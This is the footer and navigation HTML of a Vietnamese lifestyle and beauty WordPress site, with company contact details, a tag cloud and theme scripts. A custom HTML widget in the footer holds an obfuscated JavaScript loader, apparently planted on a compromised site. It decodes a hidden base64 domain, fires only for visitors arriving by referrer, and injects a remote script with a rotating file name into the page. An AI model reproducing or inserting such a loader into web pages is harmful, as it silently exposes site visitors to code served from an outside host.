		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://depvaphongcach.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://depvaphongcach.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://depvaphongcach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://depvaphongcach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
